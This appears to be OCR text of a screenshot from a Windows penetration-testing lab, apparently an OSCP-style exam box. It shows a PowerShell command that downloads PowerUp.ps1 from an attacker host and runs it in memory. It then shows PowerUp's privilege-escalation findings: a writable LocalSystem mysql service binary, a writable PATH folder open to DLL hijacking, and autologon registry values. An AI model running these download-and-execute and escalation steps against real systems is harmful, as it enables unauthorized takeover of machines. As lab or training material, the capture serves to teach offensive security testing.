 FreeRDP: 172.16.118.102
Command Prompt - powershell
PS C:\Users\Alice.Walters> IEX(New-Object Net.WebClient).downloadString('http://172.16.118.101:4430/PowerUp.ps1')
Get-Acl : Attempted to perform an unauthorized operation.
At line:898 char:17
+                 Get-Acl -Path $CandidatePath | Select-Object -ExpandP ...
+                 ~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [Get-Acl], UnauthorizedAccessException
    + FullyQualifiedErrorId : System.UnauthorizedAccessException,Microsoft.PowerShell.Commands.GetAclCommand
ServiceName                     : mysql
Path                            : C:\xampp\mysql\bin\mysqld.exe --defaults-file=c:\xampp\mysql\bin\my.ini mysql
ModifiableFile                  : C:\xampp\mysql\bin\mysqld.exe
ModifiableFilePermissions       : {WriteOwner, Delete, WriteAttributes, Synchronize...}
ModifiableFileIdentityReference : Everyone
StartName                       : LocalSystem
AbuseFunction                   : Install-ServiceBinary -Name 'mysql'
CanRestart                      : False
Name                            : mysql
Check                           : Modifiable Service Files
ServiceName                     : mysql
Path                            : C:\xampp\mysql\bin\mysqld.exe --defaults-file=c:\xampp\mysql\bin\my.ini mysql
ModifiableFile                  : C:\xampp\mysql\bin\mysqld.exe
ModifiableFilePermissions       : {WriteOwner, Delete, WriteAttributes, Synchronize...}
ModifiableFileIdentityReference : Everyone
StartName                       : LocalSystem
AbuseFunction                   : Install-ServiceBinary -Name 'mysql'
CanRestart                      : False
Name                            : mysql
Check                           : Modifiable Service Files
ModifiablePath    : C:\Users\Alice.Walters\AppData\Local\Microsoft\WindowsApps
IdentityReference : OSCP\Alice.Walters
Permissions       : {WriteOwner, Delete, WriteAttributes, Synchronize...}
%PATH%            : C:\Users\Alice.Walters\AppData\Local\Microsoft\WindowsApps
Name              : C:\Users\Alice.Walters\AppData\Local\Microsoft\WindowsApps
Check             : %PATH% .dll Hijacks
AbuseFunction     : Write-HijackDll -DllPath 'C:\Users\Alice.Walters\AppData\Local\Microsoft\WindowsApps\wlbsctrl.dll'
Activate Windows
Go to Settings to activate Windows.
DefaultDomainName    : oscp.exam
DefaultUserName      : John.Howell
DefaultPassword      :
6:40 AM
9/22/2022